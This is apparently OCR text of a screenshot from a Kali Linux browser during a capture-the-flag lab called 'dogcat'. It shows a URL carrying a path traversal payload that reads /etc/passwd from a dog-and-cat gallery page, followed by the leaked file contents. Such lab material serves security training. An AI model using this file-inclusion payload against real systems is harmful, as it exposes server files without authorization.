 10.0.2.15 10.8.74.185 10.10.245.192 40% 04:48 PM
dogcat http://10.10.183.95/?view=./do
10.10.183.95/?view=./dog/../../../../../../../etc/passwd&ext= 133% 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin